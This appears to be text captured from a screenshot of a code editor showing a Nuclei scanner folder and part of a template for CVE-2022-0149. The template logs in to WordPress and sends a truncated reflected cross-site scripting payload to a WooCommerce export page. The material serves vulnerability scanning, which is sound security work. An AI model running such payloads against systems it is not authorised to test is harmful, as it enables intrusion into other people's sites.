 NUCLEI_2.9.15_WINDOWS...
minio
! minio.yaml
nuclei-burp-plugin-1....
nuclei.exe
rl.txt
! z.yaml
! Zyxel.yaml
C: > Users > Administrator > nuclei-templates > http > cves > 2022 > ! CVE-2022-0149.yaml > [ ] http > {} 0 > [ ] raw > abc 0
28
29 http:
30 - raw:
31 - |
32 POST /wp-login.php HTTP/1.1
33 Host: {{Hostname}}
34 Origin: {{RootURL}}
35 Content-Type: application/x-www-form-urlencoded
36 Cookie: wordpress_test_cookie=WP%20Cookie%20check
37
38 log={{username}}&pwd={{password}}&wp-submit=Log+In&testcookie=1
39 - |
40 GET /wp-admin/admin.php?page=woo_ce&failed=1&message=%3C%2Fscript%
41 Host: {{Hostname}}
42
43 cookie-reuse: true